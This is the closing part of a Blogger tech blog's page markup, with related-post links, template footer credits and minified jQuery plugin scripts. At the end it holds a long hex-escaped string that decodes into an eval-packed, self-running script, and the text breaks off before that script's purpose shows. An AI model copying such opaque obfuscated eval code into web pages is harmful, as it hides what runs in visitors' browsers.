<div class='item-title'><a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html'>HONOR X9d 5G: A Tech Reviewer&#8217;s Look at the Phone That Fell From the Sky</a></div>
<div class='item-snippet'> By any standard, dropping a smartphone from the sky should end the story. Gravity, speed, and impact usually leave shattered glass, bent fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGmj6vAFzyf8noaTOfDICfTISfz6Ht7CS58WLviSpzXeT0ib82jsIjXVhh4TEYGgkzr62_KqjEsovPpYYgm-SvBOHq6_N-AOY0BBlkZKOiqJUfapdFNmbFGJ9HzOUj3KMBn_WH3W7J0GE/w72-h72-p-k-no-nu/ZenFone+Max+Pro+-+4GB.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html'>ASUS PHILIPPINE UNLEASHES THE ZENFONE MAX PRO 4GB VARIANT | Limtless Gaming</a></div>
<div class='item-snippet'>   Few things to consider when picking the gadget that you want to use, and of course take into consideration where and how you&#39;re going...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVARkxrGbMa1F4KZZhH3e-8lDpzQ_sJU5nNfkK1d1b9ENvo5O0Uvq6U7WVDGxWI8Y0vPKQpjxBBic-3iEfaGLVy7X70fIOOJxsBzxpfPYw5sAT5o_UUO3AySlzUzhzIQ9A9K3YSG5usrQPC_ve-OSVGemp1KygTymlQBipgVm9tNi0OVxguXLMmjpIHgPQ/w72-h72-p-k-no-nu/1%20cover%20photo%20(3).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html'>SM Prime champions sustainability with Water for Tomorrow Campaign</a></div>
<div class='item-snippet'>SM City Baguio&#8217;s rainwater treatment facility (RTF) utilizes a rigorous six-step treatment process with real-time monitoring to ensure proce...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/GrabTechDude/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c